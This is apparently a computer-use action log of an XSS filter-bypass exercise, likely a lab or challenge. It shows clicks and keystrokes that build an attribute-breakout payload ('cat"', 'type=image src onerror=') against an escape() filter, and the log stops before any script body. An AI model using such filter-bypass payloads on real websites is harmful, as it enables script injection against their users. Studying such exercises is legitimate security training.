
- Review the escape() filter line, then begin a payload in the input box starting with a double quote
double_click(275, 191)

left_click(391, 310)

type(">")

type("h")

- Make the payload read cat" so the source shows value="cat" with the attribute closed
type("cat")

type("\"")

double_click(362, 364)

- Extend the payload with type=image src onerror= and see the filter replace onerror= with an underscore
type("t")

type("y")

type("pe")

type("=")

type("image a")

type("rc")

type("onerror")

type("=")
